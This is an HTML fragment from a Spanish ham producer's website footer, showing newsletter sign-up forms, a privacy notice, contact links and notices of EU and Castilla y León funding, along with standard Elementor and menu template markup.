<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35798" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35798-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Nombre" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Fecha de Nacimiento<br />
<span class="wpcf7-form-control-wrap" data-name="date-296"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Fecha de nacimiento" value="" type="date" name="date-296" /></span> </label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-853"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-853[]" value="He leído y acepto la Política de Privacidad." /><span class="wpcf7-list-item-label">He leído y acepto la Política de Privacidad.</span></label></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Suscribirse" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ceb73e3 txtlegal elementor-widget elementor-widget-text-editor" data-id="ceb73e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Responsable del tratamiento: ARTURO SÁNCHEZ E HIJOS, S.L. Finalidad: Atender la solicitud de información solicitada a través del formulario. Legitimación: Ejecución de la relación contractual establecida por las partes y consentimiento prestado por el afectado. Destinatarios: No se cederán datos a terceros, salvo obligación legal o supuestos de interés legítimo corporativo entre las empresas titularidad del responsable. No existen transferencias internacionales de datos. Derechos: Podrá ejercer sus derechos de acceso, rectificación, supresión, portabilidad, oposición y/o limitación al tratamiento y a no ser objeto de una decisión basada únicamente en el tratamiento de datos automatizado, incluida la elaboración de perfiles, así como revocar los consentimientos otorgados dirigiendo su solicitud ARTURO SÁNCHEZ E HIJOS, S.L., C/ Filiberto Villalobos, 73, de Guijuelo o a la dirección info@arturosanchez.com tal y como se indica en la <a href="https://arturosanchez.com/politica-de-privacidad/">política de privacidad.</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2f78dc elementor-section-height-min-height elementor-section-items-stretch elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default" data-id="e2f78dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb96952" data-id="fb96952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fc9b64 elementor-icon-list--layout-inline elementor-align-left elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4fc9b64" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/condiciones-de-venta/">

											<span class="elementor-icon-list-text">Condiciones de venta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/politica-de-cookies/">

											<span class="elementor-icon-list-text">Política de Cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/aviso-legal/">

											<span class="elementor-icon-list-text">Aviso Legal</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fd5f599 elementor-widget elementor-widget-heading" data-id="fd5f599" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ARTURO SÁNCHEZ ELABORA EN GUIJUELO JAMÓN DE BELLOTA Y EMBUTIDOS IBÉRICOS DESDE 1917</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9eaaf8c elementor-widget elementor-widget-text-editor" data-id="9eaaf8c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>«Realización de Instalación de Autoconsumo Foltovoltaico de 60Kw de inversor y 75,26Kwp, en el sector industrial, con el apoyo de los Fondos Next Generation, Plan de Recuperación, Transformación y Resiliencia y de la Unión Europea»</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14ee6f7" data-id="14ee6f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be9b5f5 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="be9b5f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@arturosanchez.com">

											<span class="elementor-icon-list-text">info@arturosanchez.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+34923581568">

											<span class="elementor-icon-list-text">(+34) 923 581 568</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-033182b" data-id="033182b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a72390 e-grid-align-right e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3a72390" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0710d25" href="https://www.facebook.com/jamonarturosanchez/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e23e89b" href="https://twitter.com/JamonArturo" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c370ca4" href="https://www.youtube.com/channel/UCQY0xEh_G4rAft-nNj0HH8A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9b17c0a" href="https://www.linkedin.com/company/arturo-sanchez/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb926e9" href="https://www.instagram.com/jamonarturosanchez/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2352362 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="2352362" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d018ec7" data-id="d018ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-959c62c elementor-widget elementor-widget-image" data-id="959c62c" data-element_type="widget" id="logo-nos-impulsa" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com/una-manera-de-hacer-europa/">
							<picture class="attachment-full size-full wp-image-35752">
<source type="image/webp" srcset="https://arturosanchez.com/wp-content/uploads/2025/07/Logo_nosimpulsa.png.webp"/>
<img width="293" height="110" src="https://arturosanchez.com/wp-content/uploads/2025/07/Logo_nosimpulsa.png" alt=""/>
</picture>
								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-380bb62" data-id="380bb62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99421ae elementor-widget elementor-widget-image" data-id="99421ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com/una-manera-de-hacer-europa/">
							<img width="2048" height="908" src="https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-scaled.png" class="attachment-full size-full wp-image-35746" alt="" srcset="https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-scaled.png 2048w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-300x133.png 300w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-1024x454.png 1024w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-768x340.png 768w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-1536x681.png 1536w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-600x266.png 600w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4ae4f8a elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="4ae4f8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-885109f" data-id="885109f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ad8d67 elementor-widget elementor-widget-text-editor" data-id="0ad8d67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="zw-paragraph" data-linerule="auto" data-line-height="1.15" data-textformat="{&quot;ff&quot;:&quot;Arimo,Arial&quot;,&quot;fw&quot;:&quot;bold&quot;,&quot;size&quot;:24,&quot;type&quot;:&quot;text&quot;}" data-margin-bottom="10.0pt" data-margin-top="10.0pt" data-window-control-info="true" data-doc-id="4361867000016773060" data-doc-type="writer">Proyectos de expansión internacional de las pymes de Castilla y León</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e9a16d1 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="e9a16d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="zw-paragraph" data-linerule="auto" data-line-height="1.15" data-textformat="{&quot;ff&quot;:&quot;Arimo,Arial&quot;,&quot;fw&quot;:&quot;bold&quot;,&quot;size&quot;:24,&quot;type&quot;:&quot;text&quot;}" data-margin-bottom="10.0pt" data-margin-top="10.0pt" data-window-control-info="true" data-doc-id="4361867000016773060" data-doc-type="writer"><span data-doc-id="4361867000016773060" data-doc-type="writer">Proyecto: Asistencia a ferias internacionales (Madrid Fusión, Salón Gourmet y Meat Attraction)</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-73aaba1 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="73aaba1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Proyecto cofinanciado</strong> por la Junta de Castilla y León a través del Instituto para la Competitividad Empresarial de Castilla y León (ICECYL)</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e915ff elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="0e915ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f1d2bb" data-id="3f1d2bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-973ddf4 elementor-widget elementor-widget-image" data-id="973ddf4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com/una-manera-de-hacer-europa/">
							<img width="3500" height="877" src="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png" class="attachment-full size-full wp-image-30009" alt="LOGO FDER" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png 3500w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-300x75.png 300w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1024x257.png 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-768x192.png 768w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1536x385.png 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-2048x513.png 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-600x150.png 600w" sizes="(max-width: 3500px) 100vw, 3500px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a93312" data-id="3a93312" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf8dd0c elementor-widget elementor-widget-text-editor" data-id="cf8dd0c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Empresa beneficiaria de Fondos Feder de la línea 2022 Expansión internacional de las Pymes con el proyecto Acciones Promocionales en el exterior-Londres del 21 al 23 de Febrero de 2023.						</div>
				</div>
				<div class="elementor-element elementor-element-2d400fb elementor-widget elementor-widget-text-editor" data-id="2d400fb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ARTURO SÁNCHEZ E HIJOS, S.L ha sido beneficiaria del Fondo Europeo de Desarrollo Regional cuyo objetivo es mejorar la competitividad de las Pymes y gracias al cual ha puesto en marcha un Plan de e-commerce internacional con el objetivo de mejorar sus ventas online internacionales en mercados exteriores durante el año 2022. Para ello ha contado con el apoyo del Programa Int-eComm de la Cámara de <span class="il">Comercio</span> de Salamanca.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-91ab156 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="91ab156" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2511a77" data-id="2511a77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-427a0f7 elementor-widget elementor-widget-heading" data-id="427a0f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Empresa beneficiaria de la línea 2023 Ferias y Exposiciones Internacionales con el apoyo financiero de la Junta de Castilla y León y el ICECYL: "NOS IMPULSA", por la participación en la Spanish Fiesta y Wine &amp; Dine en Hong Kong en Octubre de 2023.</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="32179" class="elementor elementor-32179 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;scrolling&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;,&quot;scrolling_offset&quot;:50},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;,&quot;times_period&quot;:&quot;session&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-06b1071 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="06b1071" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ca210" data-id="16ca210" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-621ca3c elementor-widget elementor-widget-heading" data-id="621ca3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">¿Quieres ser un experto del mejor jamón?</p>		</div>
				</div>
				<div class="elementor-element elementor-element-275241a elementor-widget elementor-widget-heading" data-id="275241a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Suscríbete a nuestra Newsletter y obtén
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-040c9a2 elementor-widget elementor-widget-heading" data-id="040c9a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><span style="background: white;color: black">5% de descuento</span> 

en tu próximo pedido</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0c92841 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="0c92841" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Además podrás recibir ventajas exclusivas solo para suscriptores y estar al día de todo lo Relacionado con el universo del jamón.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-affaa8c newsletter-form-arturo-pop-up elementor-widget elementor-widget-shortcode" data-id="affaa8c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f35875-o2" lang="en-US" dir="ltr" data-wpcf7-id="35875">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f35875-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35875" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35875-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Nombre" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Fecha de Nacimiento<br />
<span class="wpcf7-form-control-wrap" data-name="date-296"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Fecha de nacimiento" value="" type="date" name="date-296" /></span> </label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-853"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-853[]" value="He leído y acepto la Política de Privacidad." /><span class="wpcf7-list-item-label">He leído y acepto la Política de Privacidad.</span></label></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Suscribirse" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
